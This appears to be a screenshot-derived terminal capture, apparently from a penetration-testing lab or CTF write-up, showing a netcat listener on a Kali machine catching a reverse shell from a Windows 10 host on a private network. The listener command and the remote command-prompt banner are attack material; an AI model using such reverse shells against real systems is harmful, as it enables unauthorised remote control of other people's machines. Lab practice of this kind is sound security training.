 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.29.136] from (UNKNOWN) [192.168.29.163] 51561
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.